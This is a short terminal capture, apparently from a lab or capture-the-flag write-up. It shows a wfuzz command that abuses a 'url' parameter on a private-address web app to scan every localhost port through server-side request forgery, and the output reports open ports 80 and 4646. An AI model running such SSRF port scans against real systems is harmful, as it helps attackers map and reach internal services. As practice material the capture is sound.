 ❯ wfuzz -c -t 200 --hl=3 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Open
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        19 L     68 W       1011 Ch     "80"
000004646:   200        18 L     39 W       403 Ch      "4646"